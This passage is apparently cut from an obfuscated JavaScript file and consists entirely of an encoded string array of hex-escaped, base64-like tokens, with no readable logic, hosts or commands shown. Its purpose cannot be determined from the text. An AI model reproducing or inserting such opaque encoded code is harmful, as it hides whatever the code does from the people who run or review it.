\x44\x6d\x79\x66\x44\x73\x73\x4f\x30\x58\x51\x3d\x3d','\x77\x70\x78\x57\x77\x35\x77\x3d','\x77\x72\x4a\x46\x77\x72\x34\x3d','\x77\x72\x58\x43\x76\x38\x4f\x50','\x51\x73\x4b\x50\x77\x71\x59\x3d','\x54\x51\x44\x43\x67\x77\x3d\x3d','\x77\x36\x76\x44\x67\x38\x4f\x6b\x55\x38\x4f\x31\x54\x67\x3d\x3d','\x77\x71\x62\x44\x67\x4d\x4f\x2f','\x77\x6f\x62\x43\x73\x42\x59\x3d','\x53\x63\x4b\x44\x50\x73\x4b\x63\x77\x6f\x44\x43\x71\x30\x56\x63\x43\x69\x55\x3d','\x64\x44\x64\x59\x77\x72\x77\x38\x5a\x77\x3d\x3d','\x53\x54\x54\x43\x75\x77\x3d\x3d','\x77\x70\x44\x44\x6f\x63\x4b\x33','\x77\x70\x72\x44\x6f\x55\x7a\x44\x70\x55\x76\x43\x71\x57\x76\x43\x6a\x38\x4b\x69\x45\x41\x3d\x3d','\x77\x70\x72\x44\x6f\x55\x7a\x44\x70\x55\x6e\x43\x73\x67\x3d\x3d','\x77\x34\x4c\x43\x6e\x63\x4b\x57','\x77\x72\x4c\x44\x72\x38\x4b\x30\x77\x35\x62\x43\x6d\x4d\x4b\x45','\x45\x68\x66\x44\x6a\x67\x3d\x3d','\x59\x63\x4f\x61\x4f\x41\x3d\x3d','\x5a\x63\x4b\x2f\x47\x51\x3d\x3d','\x77\x37\x2f\x44\x72\x73\x4b\x4a','\x77\x72\x34\x65\x77\x34\x6f\x3d','\x63\x38\x4b\x42\x77\x37\x33\x44\x6a\x7a\x46\x67','\x48\x43\x38\x53','\x49\x4d\x4f\x70\x77\x37\x63\x3d','\x77\x70\x2f\x43\x67\x42\x63\x3d','\x77\x36\x33\x43\x72\x73\x4b\x5a','\x4c\x38\x4b\x32\x4a\x67\x3d\x3d','\x77\x36\x6b\x45\x62\x77\x3d\x3d','\x48\x38\x4f\x78\x77\x37\x58\x43\x74\x30\x64\x78','\x64\x78\x50\x43\x76\x51\x3d\x3d','\x57\x73\x4f\x33\x5a\x63\x4b\x76\x61\x41\x30\x3d','\x77\x6f\x34\x52\x77\x36\x6b\x3d','\x77\x72\x4c\x44\x73\x48\x4d\x3d','\x48\x73\x4f\x65\x77\x36\x38\x3d','\x77\x34\x72\x43\x6e\x38\x4f\x57\x46\x63\x4f\x55\x77\x37\x70\x58\x77\x70\x38\x49\x77\x37\x68\x49','\x48\x38\x4b\x4e\x49\x45\x5a\x41','\x55\x77\x62\x43\x70\x77\x3d\x3d','\x65\x38\x4f\x66\x4c\x58\x49\x43','\x77\x36\x30\x73\x57\x41\x3d\x3d','\x65\x7a\x70\x58\x77\x71\x6b\x4a\x65\x77\x3d\x3d','\x77\x37\x59\x33\x57\x38\x4f\x53\x52\x4d\x4f\x44','\x66\x6a\x46\x64\x77\x71\x73\x46\x58\x4d\x4f\x6e','\x4c\x6e\x68\x71\x46\x63\x4b\x41\x77\x72\x73\x3d','\x4d\x38\x4b\x43\x50\x41\x3d\x3d','\x49\x53\x6f\x78\x57\x63\x4b\x74\x54\x38\x4b\x51','\x77\x70\x66\x43\x68\x73\x4b\x4d\x44\x73\x4b\x56\x77\x36\x34\x3d','\x77\x71\x58\x44\x6f\x73\x4b\x6d\x77\x35\x41\x3d','\x77\x6f\x62\x44\x6c\x69\x6a\x44\x70\x38\x4f\x42\x51\x51\x3d\x3d','\x52\x63\x4f\x64\x44\x4d\x4b\x74\x43\x73\x4f\x6d','\x77\x34\x2f\x44\x70\x38\x4b\x58\x64\x56\x66\x44\x6e\x6d\x70\x56\x56\x79\x54\x43\x6b\x63\x4f\x76\x77\x70\x39\x74','\x77\x70\x4c\x44\x6c\x48\x59\x4e\x77\x71\x2f\x43\x73\x41\x3d\x3d','\x77\x72\x54\x43\x70\x68\x68\x45\x45\x77\x3d\x3d','\x43\x38\x4f\x52\x62\x69\x45\x48\x56\x4d\x4b\x65\x77\x37\x5a\x52\x4a\x51\x42\x45\x77\x36\x6e\x43\x73\x47\x72\x43\x6c\x4d\x4b\x73\x47\x48\x45\x47\x4e\x41\x76\x43\x67\x41\x31\x4d\x77\x34\x33\x44\x6e\x48\x2f\x43\x71\x6b\x6b\x6e\x77\x71\x4c\x44\x68\x47\x58\x43\x6f\x67\x2f\x44\x6e\x46\x4d\x53\x4d\x46\x4c\x44\x72\x38\x4f\x2b\x61\x38\x4f\x31\x45\x38\x4f\x73\x77\x35\x6a\x44\x6a\x67\x3d\x3d','\x4c\x6e\x31\x6b\x44\x38\x4b\x41','\x66\x33\x4e\x2b\x42\x63\x4b\x57\x52\x4d\x4f\x47\x4b\x63\x4b\x37\x77\x34\x74\x75\x77\x37\x4c\x44\x71\x6e\x62\x44\x76\x53\x64\x57\x64\x44\x63\x64\x63\x79\x6c\x76\x46\x41\x62\x43\x6e\x67\x70\x2f\x61\x43\x49\x78\x77\x36\x6b\x39\x43\x30\x77\x52\x77\x6f\x62\x44\x6d\x78\x58\x44\x69\x41\x3d\x3d','\x42\x4d\x4f\x41\x77\x34\x6f\x3d','\x77\x6f\x74\x78\x77\x72\x67\x3d','\x77\x72\x4c\x43\x73\x44\x49\x3d','\x77\x72\x59\x50\x77\x36\x38\x3d','\x49\x63\x4b\x48\x77\x35\x63\x3d','\x54\x4d\x4f\x42\x4a\x67\x3d\x3d','\x62\x73\x4b\x6e\x4f\x67\x3d\x3d','\x56\x73\x4f\x49\x4d\x58\x51\x50\x43\x77\x3d\x3d','\x77\x6f\x4c\x44\x6a\x6e\x73\x56\x77\x72\x4c\x43\x70\x77\x3d\x3d','\x5a\x43\x41\x38\x57\x38\x4b\x77\x63\x38\x4b\x43\x52\x51\x3d\x3d','\x77\x36\x46\x77\x77\x71\x73\x3d','\x58\x63\x4b\x33\x77\x72\x67\x3d','\x65\x6b\x6b\x67\x77\x36\x68\x75\x77\x72\x51\x3d','\x77\x37\x42\x35\x77\x72\x67\x3d','\x77\x37\x55\x74\x53\x51\x3d\x3d','\x56\x33\x5a\x51\x66\x42\x59\x3d','\x51\x4d\x4b\x2f\x77\x71\x56\x50\x62\x79\x55\x3d','\x77\x6f\x64\x6b\x77\x71\x59\x3d','\x4e\x63\x4b\x51\x4a\x6b\x56\x44\x77\x72\x34\x3d','\x4c\x73\x4f\x53\x77\x37\x6f\x3d','\x45\x42\x6a\x44\x72\x41\x3d\x3d','\x77\x71\x4a\x6e\x77\x70\x4d\x3d','\x41\x46\x6a\x44\x68\x38\x4f\x45\x77\x34\x73\x65\x77\x72\x30\x34','\x77\x6f\x45\x31\x50\x41\x3d\x3d','\x77\x71\x7a\x43\x6d\x63\x4b\x6c\x77\x70\x44\x44\x72\x41\x4d\x3d','\x77\x34\x67\x4d\x64\x51\x3d\x3d','\x77\x36\x6b\x6e\x56\x38\x4f\x47\x52\x4d\x4f\x5a','\x77\x70\x38\x65\x48\x51\x3d\x3d','\x48\x38\x4f\x78\x77\x37\x58\x43\x74\x30\x56\x71\x53\x6e\x76\x43\x6e\x63\x4f\x31','\x64\x57\x78\x44\x62\x79\x78\x39\x77\x36\x42\x48\x42\x4d\x4f\x52','\x49\x33\x46\x6a','\x5a\x56\x6b\x73\x77\x37\x78\x75\x77\x71\x34\x3d','\x77\x71\x54\x44\x6a\x63\x4f\x2f\x77\x71\x5a\x67\x41\x7a\x6a\x44\x70\x67\x3d\x3d','\x77\x70\x7a\x44\x72\x48\x73\x3d','\x56\x78\x54\x43\x70\x57\x4d\x3d','\x77\x71\x58\x43\x76\x30\x4d\x3d','\x77\x70\x48\x43\x67\x41\x63\x3d','\x54\x4d\x4f\x31\x77\x36\x6f\x3d','\x4d\x56\x5a\x4f\x77\x37\x63\x49\x4e\x31\x77\x75\x77\x71\x49\x6d\x55\x63\x4b\x36\x77\x37\x2f\x43\x76\x63\x4f\x33\x55\x38\x4b\x4f\x45\x41\x55\x4f\x62\x58\x2f\x43\x76\x73\x4b\x75\x66\x68\x37\x44\x68\x73\x4f\x35\x77\x72\x4c\x44\x6a\x6e\x56\x4e\x4e\x52\x66\x43\x6b\x38\x4f\x41\x65\x31\x5a\x77\x45\x67\x3d\x3d','\x77\x36\x6e\x43\x6c\x4d\x4b\x64\x77\x35\x59\x3d','\x77\x72\x35\x32\x77\x37\x54\x44\x6d\x38\x4b\x51\x77\x36\x77\x3d','\x5a\x63\x4b\x33\x77\x71\x34\x3d','\x77\x72\x74\x6c\x77\x72\x48\x44\x73\x6b\x2f\x44\x6e\x67\x3d\x3d','\x52\x41\x6e\x43\x74\x33\x6b\x34\x53\x77\x7a\x44\x70\x6a\x4e\x55','\x4f\x73\x4b\x54\x4c\x67\x3d\x3d','\x77\x37\x74\x2f\x77\x71\x4c\x44\x6c\x4d\x4f\x56\x77\x36\x4a\x41\x77\x34\x78\x64\x46\x4d\x4f\x42\x45\x43\x6e\x44\x73\x46\x6a\x44\x71\x73\x4f\x6c','\x4a\x63\x4f\x37\x77\x34\x68\x58\x57\x51\x3d\x3d','\x77\x71\x4c\x43\x6a\x47\x6f\x3d','\x63\x38\x4f\x30\x47\x77\x3d\x3d','\x4b\x73\x4b\x41\x4b\x6c\x46\x44\x77\x71\x51\x3d','\x77\x70\x30\x4f\x77\x34\x78\x57\x77\x70\x33\x44\x70\x4d\x4b\x57\x4a\x63\x4f\x31\x77\x71\x38\x55\x59\x73\x4f\x46\x77\x6f\x50\x44\x70\x6b\x73\x55\x46\x4d\x4f\x6a\x77\x6f\x66\x44\x71\x73\x4b\x68\x54\x48\x33\x44\x70\x63\x4f\x54\x50\x63\x4b\x53\x48\x63\x4b\x70\x45\x73\x4b\x59\x77\x36\x6f\x6d\x53\x4d\x4b\x45\x77\x70\x59\x56\x77\x37\x7a\x43\x6c\x67\x3d\x3d','\x48\x38\x4f\x32\x77\x37\x76\x43\x72\x6d\x39\x67','\x77\x35\x54\x44\x6a\x63\x4b\x73','\x77\x34\x62\x43\x6a\x63\x4b\x38','\x55\x33\x4a\x71','\x77\x70\x54\x44\x73\x63\x4b\x64','\x77\x35\x6a\x43\x70\x6c\x30\x48\x42\x53\x7a\x43\x6d\x7a\x41\x3d','\x4e\x6b\x56\x52\x44\x67\x3d\x3d','\x77\x72\x54\x43\x73\x77\x42\x35\x44\x73\x4b\x63\x4a\x77\x3d\x3d','\x52\x4d\x4f\x54\x77\x37\x77\x3d','\x77\x71\x44\x43\x73\x77\x42\x35\x44\x73\x4b\x63\x4a\x77\x3d\x3d','\x62\x67\x54\x43\x6c\x41\x3d\x3d','\x58\x58\x76\x43\x74\x67\x3d\x3d','\x77\x36\x66\x44\x71\x78\x67\x5a\x77\x36\x77\x42\x48\x73\x4b\x2f\x77\x72\x37\x43\x75\x77\x3d\x3d','\x59\x38\x4f\x58\x4c\x4d\x4b\x6c\x4a\x73\x4f\x46\x5a\x63\x4b\x4c\x77\x72\x55\x67\x48\x67\x3d\x3d','\x77\x36\x58\x43\x76\x73\x4b\x42','\x77\x72\x4c\x43\x6f\x4d\x4f\x67\x77\x36\x31\x42\x77\x72\x41\x3d','\x77\x37\x59\x41\x63\x51\x3d\x3d','\x77\x71\x5a\x53\x77\x72\x30\x3d','\x51\x38\x4b\x36\x45\x51\x3d\x3d','\x48\x6b\x46\x4c\x44\x44\x62\x44\x75\x77\x3d\x3d','\x77\x6f\x67\x30\x4c\x41\x3d\x3d','\x77\x37\x72\x43\x76\x63\x4b\x39','\x50\x6d\x4a\x6d\x46\x63\x4b\x41\x77\x72\x76\x43\x74\x4d\x4b\x41\x77\x71\x37\x43\x6d\x33\x77\x3d','\x50\x63\x4b\x51\x4b\x6c\x64\x51\x77\x72\x46\x78\x45\x51\x3d\x3d','\x77\x72\x50\x44\x6a\x63\x4f\x43\x77\x71\x46\x6d\x47\x43\x50\x44\x6f\x73\x4f\x42\x77\x70\x2f\x44\x6f\x77\x3d\x3d','\x47\x4d\x4f\x38\x77\x37\x62\x43\x73\x47\x46\x69\x53\x32\x77\x3d','\x77\x72\x48\x44\x6e\x47\x59\x3d','\x4d\x56\x70\x6b','\x77\x6f\x52\x47\x77\x72\x51\x3d','\x64\x38\x4f\x4c\x77\x37\x6f\x3d','\x77\x6f\x4d\x44\x77\x36\x68\x46','\x47\x47\x58\x44\x6c\x4d\x4f\x51\x66\x63\x4b\x77\x77\x6f\x45\x3d','\x77\x70\x44\x44\x74\x63\x4b\x2f','\x46\x4d\x4b\x6c\x53\x4d\x4f\x6c\x48\x6d\x67\x4d\x56\x63\x4b\x74\x77\x70\x38\x61\x77\x37\x41\x64\x77\x35\x78\x48\x77\x37\x64\x46','\x66\x47\x74\x4c\x63\x77\x3d\x3d','\x61\x6a\x6f\x6a\x58\x38\x4f\x44\x77\x37\x37\x44\x71\x73\x4f\x61\x77\x6f\x37\x43\x75\x79\x58\x43\x74\x4d\x4f\x7a\x46\x43\x58\x44\x6e\x4d\x4b\x58\x64\x6c\x30\x6b\x46\x63\x4b\x45\x77\x34\x77\x75\x77\x71\x59\x4a\x77\x35\x77\x35\x77\x35\x6a\x44\x76\x6c\x44\x43\x70\x31\x44\x44\x6f\x46\x54\x44\x6f\x63\x4f\x6e\x5a\x63\x4f\x41\x77\x36\x41\x3d','\x77\x35\x46\x58\x77\x6f\x63\x3d','\x65\x38\x4f\x64\x42\x63\x4b\x50\x42\x73\x4f\x2b','\x77\x72\x76\x44\x67\x4d\x4b\x45','\x44\x63\x4b\x55\x77\x71\x6b\x3d','\x77\x6f\x2f\x44\x6f\x30\x4d\x42\x42\x53\x77\x3d','\x77\x70\x37\x43\x6d\x38\x4b\x4c\x47\x73\x4b\x56\x77\x37\x55\x3d','\x61\x44\x44\x43\x6b\x67\x3d\x3d','\x77\x6f\x6e\x43\x73\x73\x4b\x75','\x77\x37\x33\x44\x68\x63\x4f\x68\x52\x4d\x4f\x53\x55\x78\x4d\x43\x55\x67\x3d\x3d','\x4d\x57\x68\x6d\x41\x63\x4b\x41\x77\x71\x45\x3d','\x77\x6f\x58\x44\x6f\x6d\x41\x3d','\x77\x34\x72\x43\x74\x38\x4b\x41','\x43\x42\x34\x6f\x77\x72\x52\x4e','\x65\x73\x4f\x33\x77\x34\x42\x55\x77\x35\x33\x44\x73\x77\x3d\x3d','\x49\x4d\x4b\x47\x77\x35\x59\x3d','\x48\x38\x4f\x48\x77\x35\x41\x3d','\x77\x37\x7a\x43\x73\x38\x4f\x6a\x77\x37\x4a\x47\x77\x71\x63\x3d','\x77\x70\x45\x77\x77\x34\x37\x44\x67\x48\x34\x57','\x44\x32\x7a\x44\x6b\x67\x3d\x3d','\x54\x38\x4b\x73\x77\x71\x67\x3d','\x77\x36\x48\x43\x72\x52\x77\x4e\x77\x36\x38\x4e','\x77\x34\x31\x78\x77\x72\x72\x43\x71\x48\x4d\x3d','\x52\x7a\x73\x57','\x50\x73\x4b\x51\x77\x36\x4d\x3d','\x51\x63\x4f\x62\x77\x6f\x4c\x44\x69\x44\x76\x43\x6c\x46\x50\x44\x70\x63\x4f\x50','\x77\x37\x33\x44\x6e\x73\x4b\x4b\x4c\x55\x72\x44\x6d\x41\x3d\x3d','\x77\x37\x55\x75\x53\x77\x3d\x3d','\x4e\x63\x4f\x39\x77\x34\x63\x3d','\x58\x41\x44\x44\x73\x63\x4b\x66\x4a\x55\x37\x43\x75\x56\x5a\x73\x66\x77\x3d\x3d','\x65\x48\x35\x6c','\x77\x35\x64\x31\x77\x72\x6a\x43\x75\x6d\x4c\x43\x71\x51\x3d\x3d','\x77\x36\x46\x34\x77\x72\x6f\x3d','\x77\x71\x35\x31\x77\x37\x55\x3d','\x4c\x63\x4b\x48\x77\x36\x6e\x44\x6b\x52\x77\x3d','\x77\x72\x33\x44\x6f\x73\x4b\x37\x77\x34\x50\x43\x72\x63\x4b\x59','\x77\x70\x72\x43\x6c\x4d\x4b\x6e','\x77\x35\x76\x44\x72\x73\x4b\x44','\x77\x72\x50\x44\x6e\x45\x6f\x3d','\x55\x77\x37\x43\x68\x58\x38\x4a\x54\x51\x62\x44\x70\x41\x3d\x3d','\x77\x35\x38\x71\x56\x51\x3d\x3d','\x58\x4d\x4f\x48\x77\x34\x6b\x3d','\x77\x36\x48\x43\x71\x42\x77\x50\x77\x37\x49\x48\x47\x4d\x4f\x36\x77\x71\x6a\x44\x73\x4d\x4f\x4b\x77\x70\x33\x43\x74\x73\x4f\x74\x77\x35\x51\x54','\x77\x70\x33\x43\x76\x68\x67\x3d','\x77\x72\x48\x43\x74\x73\x4b\x46','\x61\x4d\x4b\x42\x77\x35\x73\x3d','\x44\x4d\x4f\x31\x77\x36\x48\x43\x6f\x6d\x39\x72\x63\x58\x76\x43\x70\x4d\x4f\x31\x65\x4d\x4b\x57\x50\x4d\x4f\x77\x77\x37\x50\x44\x6b\x46\x4d\x3d','\x77\x35\x6a\x44\x6a\x33\x66\x44\x76\x4d\x4b\x47\x56\x63\x4b\x61\x48\x38\x4f\x75','\x59\x38\x4b\x5a\x77\x37\x44\x44\x6c\x41\x51\x3d','\x77\x71\x72\x43\x68\x4d\x4b\x33','\x52\x73\x4b\x4f\x4d\x63\x4b\x4a\x77\x72\x66\x43\x72\x41\x3d\x3d','\x77\x72\x44\x43\x72\x68\x4d\x47\x77\x36\x67\x41','\x43\x73\x4b\x43\x77\x34\x67\x3d','\x77\x34\x58\x44\x72\x63\x4b\x70','\x52\x4d\x4f\x5a\x77\x70\x50\x44\x69\x6a\x54\x43\x6b\x32\x4c\x44\x70\x63\x4f\x54\x77\x72\x35\x4d','\x77\x6f\x50\x44\x6e\x53\x4c\x44\x70\x63\x4f\x4e\x5a\x73\x4f\x49','\x4d\x32\x4c\x44\x74\x73\x4f\x57\x77\x34\x73\x62','\x77\x71\x48\x43\x69\x38\x4b\x4f','\x77\x34\x74\x38\x77\x71\x50\x43\x75\x6e\x2f\x43\x72\x38\x4f\x49\x54\x38\x4b\x65\x42\x53\x7a\x44\x73\x32\x72\x43\x73\x56\x4c\x43\x6a\x63\x4f\x65\x77\x72\x54\x43\x74\x73\x4f\x50\x4c\x58\x34\x68\x77\x70\x7a\x43\x6d\x58\x41\x34\x77\x36\x58\x43\x74\x4d\x4b\x46\x77\x70\x5a\x2b\x66\x38\x4b\x39\x77\x70\x6a\x43\x6f\x41\x3d\x3d','\x77\x71\x48\x44\x71\x38\x4b\x67\x77\x34\x50\x43\x73\x4d\x4b\x65\x77\x6f\x73\x3d','\x53\x4d\x4b\x38\x46\x63\x4f\x2b\x55\x6e\x77\x3d','\x57\x73\x4b\x77\x77\x6f\x6b\x3d','\x47\x63\x4b\x34\x77\x72\x34\x3d','\x77\x70\x7a\x44\x71\x73\x4f\x47','\x53\x73\x4f\x42\x4b\x6e\x51\x53\x44\x63\x4b\x39\x77\x71\x74\x56\x5a\x45\x45\x61\x77\x37\x72\x43\x6f\x53\x2f\x43\x68\x4d\x4f\x6f\x52\x6d\x52\x5a\x63\x77\x3d\x3d','\x57\x73\x4f\x61\x77\x34\x51\x3d','\x77\x72\x44\x43\x6b\x4d\x4b\x2b\x77\x70\x44\x44\x73\x51\x55\x44\x77\x34\x76\x44\x67\x53\x5a\x4a\x77\x34\x6e\x43\x6c\x38\x4f\x6d\x41\x7a\x6a\x43\x71\x63\x4f\x32\x77\x37\x45\x66\x58\x45\x6e\x44\x6f\x63\x4b\x78\x4b\x63\x4f\x59','\x53\x6b\x6e\x43\x73\x41\x3d\x3d','\x45\x52\x6e\x44\x71\x73\x4b\x63\x4b\x55\x62\x43\x6f\x77\x3d\x3d','\x45\x4d\x4f\x38\x77\x37\x72\x43\x6f\x6e\x4a\x74','\x77\x37\x39\x2f\x77\x71\x62\x44\x6c\x4d\x4f\x51\x77\x36\x4a\x41\x77\x34\x78\x63','\x77\x70\x6e\x43\x6c\x30\x50\x44\x73\x63\x4b\x72','\x56\x4d\x4b\x31\x44\x73\x4f\x2b\x54\x33\x70\x4c','\x77\x71\x62\x43\x6c\x63\x4b\x6e\x77\x70\x4c\x44\x74\x67\x6f\x78\x77\x34\x73\x3d','\x77\x70\x48\x43\x6d\x38\x4b\x65','\x66\x73\x4f\x57\x44\x38\x4b\x4e\x43\x73\x4f\x5a\x64\x77\x3d\x3d','\x77\x72\x48\x43\x6f\x4d\x4f\x78\x77\x37\x59\x3d','\x65\x53\x56\x2b','\x77\x72\x66\x43\x75\x67\x46\x4b\x44\x73\x4b\x66\x4d\x51\x3d\x3d','\x50\x53\x6f\x78\x57\x63\x4b\x7a\x61\x63\x4b\x59\x48\x63\x4f\x6f','\x77\x72\x66\x43\x71\x38\x4b\x49','\x77\x70\x72\x43\x69\x31\x72\x44\x76\x38\x4b\x32\x52\x47\x49\x35\x4e\x4d\x4b\x66\x62\x31\x33\x43\x71\x73\x4f\x61\x55\x6e\x6a\x44\x72\x73\x4f\x61\x77\x34\x4c\x43\x74\x45\x54\x43\x6c\x6c\x38\x33\x77\x36\x50\x43\x6f\x63\x4f\x69\x77\x71\x6e\x44\x6c\x63\x4b\x35\x48\x63\x4b\x6e\x48\x44\x38\x3d','\x56\x38\x4f\x6c\x51\x77\x3d\x3d','\x4c\x69\x30\x35\x57\x63\x4b\x37\x59\x63\x4b\x62\x48\x63\x4b\x73\x77\x70\x55\x32\x77\x36\x76\x44\x6c\x32\x33\x43\x73\x6d\x31\x47\x65\x52\x49\x73\x63\x77\x3d\x3d','\x62\x73\x4f\x78\x4f\x77\x3d\x3d','\x77\x72\x4c\x43\x70\x63\x4f\x75\x77\x37\x64\x42','\x61\x46\x37\x43\x69\x63\x4f\x4c\x77\x6f\x4d\x3d','\x77\x70\x50\x44\x71\x56\x30\x3d','\x41\x73\x4b\x53\x62\x45\x70\x4d\x77\x6f\x37\x43\x6c\x43\x66\x44\x67\x43\x4c\x44\x6c\x69\x59\x3d','\x77\x71\x6e\x43\x73\x38\x4b\x32','\x77\x35\x45\x55\x64\x41\x3d\x3d','\x77\x6f\x48\x44\x6c\x32\x77\x42\x77\x71\x2f\x43\x75\x79\x4e\x7a\x66\x30\x42\x74','\x77\x70\x66\x44\x6a\x6e\x63\x46\x77\x72\x4c\x43\x76\x42\x4e\x34','\x58\x73\x4f\x4f\x47\x41\x3d\x3d','\x62\x56\x6b\x30\x77\x37\x4a\x35\x77\x71\x50\x44\x74\x53\x6e\x43\x6e\x73\x4b\x51','\x77\x37\x41\x78\x58\x4d\x4f\x54\x63\x63\x4f\x57\x58\x38\x4f\x37\x77\x6f\x77\x3d','\x77\x37\x45\x6e\x53\x73\x4f\x56','\x43\x4d\x4f\x34\x77\x37\x62\x43\x71\x57\x4e\x78','\x49\x38\x4b\x36\x77\x71\x38\x4b','\x56\x38\x4f\x43\x50\x58\x6f\x58\x42\x67\x3d\x3d','\x77\x36\x7a\x44\x6a\x73\x4f\x32\x53\x73\x4f\x41\x56\x51\x30\x3d','\x77\x71\x46\x6d\x77\x37\x6a\x44\x6a\x38\x4b\x51\x77\x37\x59\x3d','\x44\x31\x31\x63','\x4a\x6e\x4a\x6f','\x77\x70\x73\x76\x77\x34\x30\x3d','\x56\x63\x4f\x36\x61\x73\x4b\x36\x58\x52\x45\x3d','\x44\x56\x66\x44\x6a\x41\x3d\x3d','\x77\x71\x45\x59\x77\x37\x45\x3d','\x77\x71\x4d\x72\x77\x35\x38\x3d','\x55\x63\x4b\x65\x4c\x55\x46\x61\x77\x70\x58\x43\x68\x57\x6e\x44\x6b\x54\x33\x44\x6d\x43\x54\x44\x74\x52\x2f\x43\x69\x4d\x4b\x4d','\x77\x71\x6a\x43\x70\x43\x34\x56\x77\x36\x34\x42\x41\x73\x4b\x39','\x77\x72\x70\x61\x77\x70\x49\x3d','\x77\x6f\x33\x44\x70\x31\x73\x50\x46\x69\x58\x44\x6b\x6e\x44\x43\x75\x41\x3d\x3d','\x4d\x73\x4b\x6e\x77\x72\x55\x4e\x55\x63\x4f\x4f','\x77\x6f\x54\x44\x6b\x6a\x44\x44\x71\x63\x4f\x53\x53\x4d\x4f\x61\x44\x4d\x4b\x73\x77\x6f\x66\x44\x74\x38\x4f\x45\x43\x38\x4f\x4f\x77\x37\x62\x43\x69\x51\x3d\x3d','\x59\x4d\x4f\x7a\x77\x34\x4a\x47\x77\x34\x77\x3d','\x77\x72\x48\x43\x73\x78\x70\x4a\x43\x4d\x4b\x44','\x48\x45\x56\x54\x41\x69\x58\x44\x73\x6a\x6c\x66\x48\x38\x4b\x44\x49\x38\x4b\x45\x52\x6a\x64\x50\x77\x37\x62\x43\x75\x41\x3d\x3d','\x77\x72\x5a\x77\x77\x71\x2f\x44\x6d\x31\x72\x44\x6d\x7a\x49\x3d','\x77\x71\x4e\x69\x77\x36\x44\x44\x67\x63\x4b\x44\x77\x37\x38\x48\x77\x35\x38\x66\x52\x73\x4b\x44\x41\x47\x54\x44\x71\x77\x62\x44\x75\x4d\x4b\x6a\x77\x37\x54\x43\x76\x46\x77\x2f\x5a\x38\x4f\x4a\x77\x34\x6a\x43\x69\x69\x6a\x43\x75\x77\x3d\x3d','\x51\x77\x73\x32\x77\x72\x52\x4e','\x77\x34\x37\x44\x6f\x38\x4f\x72','\x4c\x57\x46\x39\x41\x63\x4b\x64\x77\x71\x66\x43\x73\x67\x3d\x3d','\x48\x45\x56\x54\x41\x69\x58\x44\x73\x6a\x6c\x66\x48\x38\x4b\x44\x4d\x73\x4b\x59\x56\x77\x31\x49\x77\x37\x54\x43\x72\x38\x4f\x6f','\x77\x6f\x66\x44\x6d\x6e\x55\x54\x77\x71\x4d\x3d','\x77\x70\x50\x44\x71\x6b\x77\x53\x46\x79\x76\x44\x6c\x48\x49\x3d','\x53\x73\x4b\x34\x44\x63\x4f\x77\x51\x58\x56\x4d\x52\x73\x4f\x70\x77\x34\x31\x59\x77\x36\x6c\x4e\x77\x34\x51\x43\x77\x36\x49\x43\x77\x72\x41\x62','\x49\x63\x4b\x2b\x77\x72\x41\x4c\x51\x41\x3d\x3d','\x4c\x73\x4b\x51\x4b\x6b\x5a\x46\x77\x72\x39\x69\x42\x73\x4f\x36','\x56\x77\x33\x43\x74\x33\x38\x64\x53\x78\x72\x44\x72\x67\x3d\x3d','\x41\x6b\x68\x51\x44\x43\x76\x44\x76\x52\x4a\x56\x46\x63\x4f\x5a\x4a\x38\x4b\x61\x51\x68\x42\x42\x77\x37\x58\x43\x72\x67\x3d\x3d','\x56\x6a\x78\x4e\x77\x71\x63\x4c\x64\x73\x4f\x5a\x47\x63\x4b\x77\x77\x71\x51\x48\x77\x6f\x2f\x43\x6c\x41\x3d\x3d','\x51\x63\x4b\x68\x45\x73\x4f\x71\x55\x6d\x63\x3d','\x77\x72\x39\x75\x77\x72\x7a\x44\x70\x38\x4b\x55\x77\x72\x38\x36\x77\x35\x66\x43\x6e\x51\x3d\x3d','\x63\x38\x4f\x71\x77\x34\x64\x41\x77\x35\x33\x44\x71\x41\x3d\x3d','\x77\x72\x7a\x44\x74\x6b\x55\x48\x48\x7a\x44\x44\x69\x58\x49\x3d','\x77\x71\x49\x61\x77\x37\x56\x54\x77\x70\x2f\x43\x6f\x41\x3d\x3d','\x64\x44\x35\x56\x77\x71\x49\x74\x65\x38\x4f\x67\x4f\x4d\x4b\x6d\x77\x71\x45\x50','\x43\x63\x4b\x46\x4a\x56\x78\x41\x77\x6f\x6b\x3d','\x57\x73\x4f\x33\x64\x73\x4b\x79\x52\x42\x77\x3d','\x77\x36\x41\x36\x55\x4d\x4f\x53\x52\x4d\x4f\x43','\x58\x63\x4b\x34\x46\x63\x4f\x39\x51\x32\x77\x3d','\x63\x73\x4f\x41\x41\x73\x4b\x62\x42\x73\x4f\x6c','\x77\x6f\x58\x43\x6c\x30\x72\x44\x71\x73\x4b\x2b','\x77\x37\x54\x44\x67\x38\x4b\x4e\x4f\x55\x72\x44\x67\x77\x3d\x3d','\x65\x4d\x4f\x49\x47\x51\x3d\x3d','\x62\x45\x51\x72\x77\x36\x68\x75\x77\x72\x55\x3d','\x77\x72\x59\x59\x50\x30\x49\x4a\x61\x51\x3d\x3d','\x64\x63\x4b\x52\x77\x37\x58\x44\x6a\x67\x52\x6e','\x77\x71\x59\x56\x77\x37\x6c\x54\x77\x6f\x54\x43\x76\x73\x4f\x4d\x4a\x73\x4f\x75','\x63\x69\x64\x51\x77\x72\x30\x4a\x59\x41\x3d\x3d','\x44\x33\x58\x44\x68\x73\x4f\x69\x66\x63\x4b\x7a\x77\x71\x41\x66\x77\x34\x2f\x44\x6f\x6a\x7a\x43\x6f\x51\x3d\x3d','\x77\x70\x6f\x6d\x4e\x30\x6f\x63\x61\x41\x37\x44\x74\x42\x44\x44\x70\x73\x4f\x69','\x42\x52\x72\x44\x73\x73\x4b\x36\x4e\x56\x7a\x43\x76\x31\x56\x6f\x62\x31\x6f\x65\x77\x70\x6b\x3d','\x58\x63\x4f\x77\x61\x63\x4b\x63\x58\x41\x31\x43\x77\x36\x46\x46\x51\x38\x4b\x62\x77\x70\x78\x30\x5a\x38\x4b\x52\x77\x71\x35\x37\x77\x71\x59\x44\x77\x72\x2f\x44\x74\x4d\x4f\x48\x77\x72\x67\x3d','\x77\x70\x6f\x71\x50\x45\x38\x65\x62\x68\x50\x44\x72\x42\x7a\x44\x69\x38\x4f\x4f\x45\x78\x48\x44\x76\x52\x35\x6f\x4e\x45\x6e\x43\x6d\x30\x59\x76\x45\x51\x3d\x3d','\x77\x6f\x2f\x43\x6e\x30\x62\x44\x71\x38\x4b\x72\x57\x51\x3d\x3d','\x4c\x43\x73\x32\x53\x63\x4b\x34\x5a\x63\x4b\x59\x44\x4d\x4b\x69\x77\x71\x4d\x61\x77\x72\x7a\x44\x68\x32\x48\x43\x73\x6e\x70\x4a\x5a\x68\x6b\x37\x53\x48\x45\x6e\x53\x52\x